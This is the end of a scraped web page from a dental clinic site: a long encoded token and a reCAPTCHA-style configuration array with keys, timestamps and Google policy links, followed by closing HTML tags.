jG8Osw5bDvQvCv0bDksOlWsOOw7/CmsOkw5lgGALCqsKSRMK4wrZmJMOawogRwrfCh8OdPcKdw4EFw587fcOVaEnDtsO2wrlMw4nDucKZw7bDgsOzLgvDg8KrDiXCphTCj3nCjcKEw593OcOnUm4cCRl9Y0c0w5PCoB8ww6zDrXzDqsOPwoRYw77Dr3Y3CSjDvU0ZN0vDihgyw5NFLTTCv8Ofwp/CuzESw4R4w7nDlcKiwq3CsHPCgsKMwrwbwqTCi8K+f8KXFQMGw6ExGsOjZMKWRyhbccK5worCihTDhl9Xw5lJCMK4w5XDnMOBw7JFG8K1w5vDkwHCmFgqAGwdw6MkKX/CpcKLw4diCm9IXlMuwr9qw5RFFMKTEip4w6Y5w7kwQAbDusOhwrNEw7bDp2VWbsOlR31BYsOMw4XDp8OsDcKDA8OxZ8KDw7UZPUlXwpBpf2/Cnz/ChcKjwrAxwpZpwrwkeA3Dt8KFfVUfwojDtsOBwp84wpjDuMOxw7t/Kyh7w5Aww7bCicKbLsOHwqhya8KrwrpKIMONw5pJKQPCnUbCoADCmsK5fcOMw5PDrxp5w48Tw7MwwqxCw68cw6NnwqQRwqnCqxnCrg7CmhzCpVVWwo8hVMKwwpxiEThBQh8Dw4M/[base64]/YAfCmy7DnMOsOMKicsOyRcK0XMKuw6rCs8O1w4lCcGHCjSLCq8OPb8ORwr3CrsKORlEdWcK7w4QYcAcfwr9DAwzCpMOuJcKdwqUoc8Ktw4QTw4rDjsK6w6/[base64]/w75nwoPDlMKxKkPCk2TCr8Khw7New6jDhsKLdMKXICfDksKdEkHCucOEwr/CncKrwpxcw6PCsMKvZsKKG8KrQXrDu8OQVMKpwoQjJRp6wqHCg8OBBE1gQ8Omw64UwpLChMOZK8Olw5Y0w4UKbUtMw7wNw75/[base64]/CthXCsh85w49kwrvDncOADjphw6JewrDDmsOqw7RmB2DDo8OtA8OXK8K8K0ohVQQ+AsOGw5I3DgPCl8KAacKda8Kcw6DDmcOywqZJbMKKUMK8FVdgTcO4ZMKqEMKuw4I0SsKmw7fDjsOFI33Dm1XCscKVMsOKw5FBw4bDtcKlw73Cn8KeVkTDqMOcWyzDhcKow5/CqcKRY2zCocKDUsKlwpMHwqPChMKybSbCuV1WRMKawpzCji7CoGxze3/[base64]/AMKBA8OGw4vCisOtdgnCqiZJIw3DokrDrQjCvMKCSsKve3/Cgh5zZ8K8wq3Dp8KMwqEUXF8+wp4+R3nCtFZyw4wEwrdgwrbCgkrDusOXwqTDlXzCvEYbw5PClcKKf8OrS3/Dp8KUwrtmwo3CgzNTF8KLQsKqw44Ywq0EwqULXMOgYB5Mw77DhcK8wrfCsl/Dv8OlwrAgw5AUS088w749CmNpRMK/wrrChzLCvsOPWsOHwq95wrXDvS1KwqzDqMKAwrduEsO7WcKGwr1rw4zDr8KsIsKOLkwuw5Uzwo/Co8O2Y8OBwrvCqcO9wpPCmS1bPsK+woJBdntEw7zDr0zDkmHDs8OidhvCigbDg8O8ERl+IgVeW8Kow5RTwoMrDFDDt01/w6vClXlswqbClGrCs8ORXl9Zw5tOL34wwpIzcsKDcMOEw7hWK8KQRz/[base64]/[base64]/DqsKbYFTDt8KkVFXDg8OxKsKULBp1J8OIwr/[base64]/[base64]/[base64]/[base64]/[base64]/DjVHCvzHDqi7Dv2Row5QDecOPwrEew4oIUWXCksKIK8OWw4XCjAbDrCYhw4LDsn7Co2PCgsOEwrXCjSQ9IGvDt8OOw6AhwqtfHMKaOkvCpsKjwpvDoAYvA3nDh8OGw41zHHnCi8OPwo9mw5zDvcO6bnx8ZcK9w6JxwrzDi8OpJcKMwqbCncKWw5FeR35mwr/CigTChcKUwoLCu8KiEMO2wovCtyxkwo/DsEgawpfDjnw3wotew57DnH9rwqo9wpPDk8OaPz/DgXjCrxfCsB0Qw7TDn1nDgwfCthvCocK/wpbCugcPLMOcwo3Du1NRwoXDhgPDu33DtsK2R8OfYnLDkcOew6XDtT7Crxwww4F+wrvDrsOpPsKAX8OnUMOBwq1Hw65rwoEywrMww5rDlU7Dl8K+wo/Dr8Kjw4HCgcOGw5JXBzjDp3kuw7MBM8O9wp9tTsKnVDNOwr9Pwp10w7nDsnvDnlbDg1/DvW0rXAdTLsK3fxvDh8OrwqJZF8ObGcOuw4XCk2bCgsOfVMO1woM+wpk5LiwAw4lowqwzPsOSOsOrVhRqwoPDu8OOwrjClMOLLMOlw4DDk8OqasKcLm/DoATDkhnCuWrDmsOvwoDDr8OJw4XCuTxYIQgMe8Kiw4DCgSd2wpVrSwjDuDvDlsK4wo/Cjx7Ds3zCucKKw7PDvsK7w4nCjw8nVsOAYsOqGnLDsCnDpm7DpsOkRjnCqw9hwpp/w6bCucKJW1t9wo4ew6vDhULDrnbCpzLDosOOBhnDt1c0Jmcsw6x4w7LCncOtYj4Cw4U0T1wgaH0eGX/DjsKEwrbDkXbDqU1GESlAwoPDgUDDnSDDn8KYKULDsMKCQwDCkMKxa28JX2wrH3RsZU/DvjJRwoB6wqwHMsOGRsKTwqDDtRgIEcKDQXnCl8KowpfChMOTwq7DmcO7w73DpQfDlcKNOMKdwqRow7jCgHHDtFPDpHYqwp1TC8OVPW/Dj8KRwr4Wf8O+Fx/Ctg87wqTDssO+F8OywrJEK8K9wolCf8Oaw40dBcKbGMOaYD10wpPDhzrDs8Okf8KowqnChMOZwoB3w63CmnPCjcOEwpfCmlTDlsKYwrdPw6DDrAl+wqZcXV/[base64]/PcKjwrLChsK5I8OEwrJpRTnDjgMAw7/CiBzDt8KlJ8OIHSBjwqXCpi47wotDWcKqLG/DrMKmw6ENwq/Cr8KieMOWw50/[base64]/CvDMmw40mw7NmwrXCkDEMw5wmwoJOw73DhMKowr9eMy5RJVUOAHvCpUjCksOawqJPw55XM8OqwrxNYyBhw7EFwoPDn8KJwpBoJCHCvcKsEcKYMMKMw5vDm8OsPU/[base64]/DgMKHw6UewpcEVMOvw7wycS3ClhNfw54dwpTCknLDqCEHwp7Dp3fCmhfCn8Oyw5IxKSMKw55zF8KHb8KBw7LCi1/CtS7CtC3DjMOYw5HDmcKYVsOqD8OZw4hFwr88FVVnZsKVEcOgwpkxWkxEHg0mNMKVKSphF0jChMKUwo8Mw40PT0jCv8OCVMO3V8Ksw6zDhMOMNzpCwrfCly9Ow45YK8K6DcOyw57CvyDCqcOSQcO/wqdXTBjDnsOdw6d8w78Jw6PCmMOeVsK2YBteQsK5wrXCqcO+wq08TcOZw7/[base64]/[base64]/CsWBWE8OPwqMmw7FQwqRpwqjDtsOnw4pqWnElGsOkw64LasKIVcKYCzzDnh1fw7bCkFnDgMKVU2/DvMK4wrbCpkYmwqLCh8KfWsO7woTDpWgobhfCmsKxw4vDoMK/ZzAKbxhrMMO0wpzCv8O/w7fCnlXDuQvDocKSw4TCv3g3XMKuR8O+dE1/WcOnw6ISw4QNZFvDlMOsbyZ1BMK5wrzCnzclw5l1C3MXGlXCrkjCiMK/w67Dg8OzBATDqsO1wpHDpsOvL3RmP0rDqMOAf1jChD09woEHw5RFH1bDgsOgw4sNHzJgW8O6w55DU8KAw4gqbm4/HHHDgF16BsObwoVrw5HChHXCncKAw4NrTsO7eHhbBWgOwp3CuMOpUsK4w77DkhpYFmXDhV9dw41Aw7vDljxAVEt2wqPDu3gHKmFmUsO5FcKkw5EVw5LChTXDtmMWw6nDhyx0w6nDmSVHFsO9wpkBw4bDg8O3wp/CtcOTD8Olw5LDtHcawoJ3w5FkCMKeNcKFwr0kT8OLwqEcwpURTsO6w54hFR/[base64]/Dn3cKb8KecFTDhXfDnMKBOGvDucKRCcOfOCdkNMOhD8O6FF7DsAJNwrMTwowDYsOEw5LDgsOCwrzChMKSwo8HwrE5w5/Ci1nDjsKZwrLDkkDCpsKowrpVS8KFCGzDk8OZCcOsT8OVwqrDoCjCkMKvN8KnPwIDw5bDm8Kgwo0kUcKYw7XCgTDDr8OVGMODw5Ivw7vDscORw7/Ck3QSwpcgw7TDtsK5IsKCw6DCicKYYsOnaiQuw65nwqh5wrDCjCHCrMO8NgM7w6jDmMKGZi8Iw6jCqMK6w4QowrfDk8OHwobDtzN9aXjCtw0owpnDicOkOR7CucOXD8KRIsO9wozDrzpFwpDCo3UGEn3Dg8OGa05/aw1/wpVdw7taUMKLeMKWfz4gMVbDt8KEXisrwqcjw4BGNMOFcXMpwqfDhgJVw4HCkCF4wrXCu8OQcyNRDG8YLl4DwqzDksK4wqF/[base64]/DnlwPQ8KqOsKvw58iw7pPD8KUC2bDpSoNUcKUw5IawrkOX2FAwpURK33CvSrDlcK2wp9VVsKFK0HDucOKw7HCugnCncKtw5nCgcOTZsO+Z2/[base64]/[base64]/Cn2TDp0lfw7txGMOLG8O3wr7Di1kMF3XCr8OyACVBw40two8Ow44TXAY/wrQtEVTCpynCrGFOwpbCocKWwq1Gw7HDtMOHSHU4f8KjbMOiwo9HVMKmw7xjCGMcw6HCnTAQQ8OZc8KVE8OlwqdRXMKAw5DCjyUtBzs0XcO2GsKuwqIXP0TCrEkjKcOtwqXDh1PDiDJkwoTDkyPCncKZw6/DpDUwXFtsM8OWw6UxV8KRwpTDmcKPwrXDqTUPw7hyaFxeF8Ovw5HCrVcdX8K8wrLCpFx7AUrCnypQbsOnAcK2bzTDgcKxbcKHw48AworDlWjDjV1zFj5uNVTDusO2G2/DpMK7DMKJC3ZGMcKGw5FhWMOJw5RGw6DCvRbCh8KDNnzCnh/Dk0fDv8Kyw7xuYsKQwpHDs8OxHcOlw7rDhcOkwrpYwonDmcOqMTcuwpTCiH4dOTbCh8OFPcOmKR4qW8KLF8K0ZV01w7UgHzLCiiPDjErDg8KjIcOJSMK/w4J5UGhpw6pVP8OkdSsIaCjCqcOEw4cFLkRuwolPw6/DnBDDpMOYw6vDvmNkJQ8DW3ESw6lgwrNaw6VeNMO5YcOlYcKZTFY3EyDCgH8FcsOTQhcdw5XCqA5Nw7LDikbCl2HDl8KJwprCv8OKJsOQE8KyNVXDnFnCk8OYw4PCjMKWKBzCkMOZdMKewrjDhTPDgsK/U8KSCHMuMRgRVMKIwqfCtw7Cr8OYH8Kjwp/CmCfCkMOfwp8Kw4Qxw6EZZ8KJCh/CtMK2wqLCksKYw5QYw657A0LCqSA5G8OVwrDCt2LDpsKbbsOgeMKew7J3w6LDg17DkVZAEsKVQsOAVVpwHcOsfMO5wpwRGcOQXCPDj8Kdw5HCp8KXa3/CvGskFcKhBlrDlsOow7QMw6xDBjAGXsKLK8Kvw5fCk8OOw7PCscObw5DClXLDjsKyw6FURAPClQvClcOjcMOUw4zDuHpKw4XDvykXwpbCuVXDsiklWsOHw5MFwrdPw5nCgMKow5/Dv30hTH/Ct8K9OEdsJ8Kgw4NmTHTDkMKew6PDsSV0wrYQb1pAw4AqwqLDusKGwq0Zw5fCh8Kywo4ywr54w7YcHmPDmUl4YQIew4cDQyxpXcKZw6TDih5xekUIwqLDn8KxFAEsBV8GwrbDvMKiw6DCrsOXwqo+w6zDh8OmwpRMJsKZw57Dp8KowpnCj1B1w6vCmcKFZ8OiPsKaw7/DlsOecMOydTEHXynDrh4kwrYrwoDDpXnDui7Cq8O2worDuTDDs8OuUyXDqxtawp4AO8ORAVHDrl/[base64]/CkMKGwp49dkjCuQ/[base64]/WQzCtMKeGjhpK8OgUVLDmMOVADrClcKTwqzDu8OXUMO8EMKBeQJ+QTXDhMKLHSXCncKDw4fCi8OqUwrCuAQZJcKDP2XCscOpwrE1cMKXw4puJ8KbH8K4w5DDh8OjwrbCtMO/wpsLasKYw7MecCt9wqnDtcOEYxlpdVBiw5QZw6dnb8K7IMOmw6x9J8OGwqYzw71zwo/CsngAw7xnw4Q2MHcVwqTCi0pRQcOJw79Sw7QWw4VXZcO/w7TDn8KJw7ADeMO3A03Dl23Dh8OMwpvDtHvCuFbDlcKrw5rCvm/Dgi/[base64]/[base64]/CizpewrrDsMOCBcKvwrdOwo9BMMOrw796SVbDusO8wrNvd8KfDRDCqsONSwgrb147YWTDvk1lN27Dm8K1JnckQsOvWsK2w77CjmDDksOOw6o/w7LChxHChcKJKnPCg8KUEQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCUZsUAAAAAPbhyp_PBZoj69zd3LY1w1LmHzZK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.campusdental.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Rh3VvQTmfYQmdYo1yzBufDhXmX4xYk/4PClCbd8GXAg\\u003d\x22,1,0,null,1,1768650781158,0,0,[89,75,80],null,[106,42,239],\x22RC-LS33DIGMEtW9nQ\x22,null,null,null,null,null,\x220dAFcWeA4_oPBi-G-XQ6k7DJ-Njhu4WDoljwDaHGpDSAaxe508kPK7IrpQx83XdBsxeXEJxDvhRjMxJl0JfztzNO413Er34Cdf6g\x22,1768733581175]");
    </script></body></html>